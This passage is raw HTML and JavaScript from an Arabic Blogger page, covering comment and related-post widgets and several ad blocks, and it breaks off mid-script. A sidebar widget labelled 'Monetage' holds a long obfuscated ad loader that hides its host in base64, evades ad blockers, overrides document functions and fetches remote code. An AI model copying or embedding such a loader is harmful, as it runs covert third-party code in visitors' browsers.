<svg aria-hidden='true' class='icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 496 512' xmlns='http://www.w3.org/2000/svg'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm152.7 400.7c-19.8 19.8-43 35.4-68.7 46.3-26.6 11.3-54.9 17-84.1 17s-57.5-5.7-84.1-17c-25.7-10.9-48.8-26.5-68.7-46.3-19.8-19.8-35.4-43-46.3-68.7-11.3-26.6-17-54.9-17-84.1s5.7-57.5 17-84.1c10.9-25.7 26.5-48.8 46.3-68.7 19.8-19.8 43-35.4 68.7-46.3 26.6-11.3 54.9-17 84.1-17s57.5 5.7 84.1 17c25.7 10.9 48.8 26.5 68.7 46.3 19.8 19.8 35.4 43 46.3 68.7 11.3 26.6 17 54.9 17 84.1s-5.7 57.5-17 84.1c-10.8 25.8-26.4 48.9-46.3 68.7zM328 224c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm-160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm215 64H113c-9.6 0-17.1 8.4-15.9 18 8.8 71 69.4 126 142.9 126h16c73.4 0 134-55 142.9-126 1.2-9.6-6.3-18-15.9-18zM256 400h-16c-50.2 0-93.5-33.3-107.4-80h230.8c-13.9 46.7-57.2 80-107.4 80z' fill='currentColor'></path></svg>
هل اعجبك الموضوع :
</span>
<iframe allowtransparency='true' class='reactions-iframe' data-src='' frameborder='0' name='reactions' scrolling='no'></iframe>
</span>
<script>
$reacAct =0;
$(document).scroll(function(){if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}})
$(window).scroll(function() {if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}});
</script>
<div class='SeoPlusAds' id='ret-a3lan'></div>
<div class='RelatedPosts'>
<div class='headline RelatedPost'><h3 class='title'>أخر المواضيع من قسم : Frequence تردد</h3></div>
<div class='Sp-posts1'>
<script src='https://www.tatoufdz.net/feeds/posts/default/-/Frequence تردد?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst'></script>
</div>
</div>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='headline commentsTitle'><h3 class='title'>تعليقات</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form' id='commentTarget'>
<a name='comment-form'></a>
<div class='conart'>
<svg aria-hidden='true' class='small-icon' data-prefix='fas' focusable='false' role='img' viewBox='0 0 576 512' xmlns='http://www.w3.org/2000/svg'><path d='M416 224V64c0-35.3-28.7-64-64-64H64C28.7 0 0 28.7 0 64v160c0 35.3 28.7 64 64 64v54.2c0 8 9.1 12.6 15.5 7.8l82.8-62.1H352c35.3.1 64-28.6 64-63.9zm96-64h-64v64c0 52.9-43.1 96-96 96H192v64c0 35.3 28.7 64 64 64h125.7l82.8 62.1c6.4 4.8 15.5.2 15.5-7.8V448h32c35.3 0 64-28.7 64-64V224c0-35.3-28.7-64-64-64z' fill='currentColor'></path></svg>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>أترك تعليقك</p>
</div>
<a href='https://www.blogger.com/comment/frame/3828789137066869717?po=2078781914285123976&hl=ar&saa=85391&origin=https://www.tatoufdz.net&skin=emporio' id='comment-editor-src'></a>
<div class='asfafafqw'></div>
<script type='text/javascript'>
$( document ).ready(function() {
$commActive = 0;
if ($(window).scrollTop() > 90) {
  if(!$commActive) commActive();
}
$(window).scroll(function() {
  if ($(window).scrollTop() > 90) {
	if(!$commActive) commActive();
  }
});
function commActive(){
$commActive = 1;
  var asafah = `<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>`;

  $('.asfafafqw').html(asafah)

  $.getScript( "https://www.blogger.com/static/v1/jsbin/1769009776-comment_from_post_iframe.js", function() {
  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
  });

}
});
</script>
</div>
</div>
</section>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML200'>
<div class='SeoPlusAds' id='Firstcontent-a3lan'><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4095693,document.body||document.documentElement)</script></div>
<script>$("#top-a3lan").append($("#Firstcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML201'>
<div class='SeoPlusAds' id='Lastcontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#bot-a3lan").append($("#Lastcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML202'>
<div class='SeoPlusAds' id='Centercontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>
if($('#s7bcent-a3lan-PagePrake').length){$("#s7bcent-a3lan-PagePrake").append($("#Centercontent-a3lan"));}
else{$Center = Math.floor($('.post-body br').length/2-1);$("#Centercontent-a3lan").insertAfter(".post-body br:eq("+$Center+")");}
</script>
</div><div class='widget HTML' data-version='2' id='HTML220'>
<div class='SeoPlusAds' id='rett-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#ret-a3lan").append($("#rett-a3lan"))</script>
</div></div>
<div class='hideee section' id='RedirectPage'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='topcs7v'><div class='toctitle'>التنقل السريع</div><ul id='tocList'></ul></div>
<script>
//<![CDATA[
$("#tocDiv").append($(".topcs7v")),$(tocList).empty();var t=null,a=null,e=0;$(".ap-connt h2, .ap-connt h3, .ap-connt h4").each(function(){var n="<a name='"+e+"'></a>";$(this).before(n);var p="<li><a href='#"+e+"'>"+$(this).text()+"</a></li>";$(this).is("h2 , h3, h4")?(a=$(),(t=$(p)).append(a),t.appendTo("#tocList")):a.append(p),e++});
//]]>
</script>
</div><div class='widget Label' data-version='2' id='Label500'>
<div class='post-random'><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div></div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
var relatedTitles=new Array,relatedTitlesNum=0,relatedUrls=new Array;function related_results_labels(e){for(var l=0;l<e.feed.entry.length;l++){var r=e.feed.entry[l];relatedTitles[relatedTitlesNum]=r.title.$t;for(var t=0;t<r.link.length;t++)if("alternate"==r.link[t].rel){relatedUrls[relatedTitlesNum]=r.link[t].href,relatedTitlesNum++;break}}}
//]]>
</script>
<script src='https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels'></script>
<script type='text/javascript'>
//<![CDATA[
(function newPost() {var text = 'اقرا ايضا';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let Post = document['querySelectorAll']('.post-random .newPost');while (i < relatedTitles['length'] && i < Post['length']) {for (let a = 0; a < Post['length']; a++) {Post[a]['innerHTML'] = '<span class="texxattt">' + text + '</span><a class="posttitle" href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
if($('#s7bcent-a3lan-PagePrake').length){}else{
$cent = Math.floor($('.post-body br').length/2-1 )
$(".post-random").insertBefore(".post-body br:eq("+$cent+")");
}
//]]>
</script>
</div></div>
</div>
<aside id='sidepar-wid'>
<div class='section' id='sidepar'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='headline' data-title='Monetage'><h3 class='title'>Monetage</h3></div>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=10073582,F=10073581,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly94N2kwLmNvbS81LzEwMDczNTgy',yn='eDdpMC5jb20=',Bt=2,Nt=1761051023*e.mr,Tt='Zez$#t^*EFng',Ft='1yy',At='ek5fwil2i5k',pn='xcwngwkl9ew8rt',xn='vy1',sn='7i5vi9p3ok6',Lt='_kwgrflu',Xt='_owdjnvo',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var 